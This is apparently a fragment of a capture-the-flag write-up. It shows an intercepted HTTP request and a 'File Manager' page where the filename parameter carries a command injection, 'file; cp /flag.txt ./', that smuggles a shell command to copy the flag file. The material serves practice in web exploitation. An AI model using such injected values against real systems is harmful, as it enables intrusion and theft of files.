 Pretty Raw Hex
GET /index.php?filename=file%3B+cp+%2Fflag.txt+.%2F HTTP/1.1
Host: 134.209.17.29:32200
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://134.209.17.29:32200/
Upgrade-Insecure-Requests: 1
File Manager
file; cp /flag.txt ./
Reset
Available Files:
notes.txt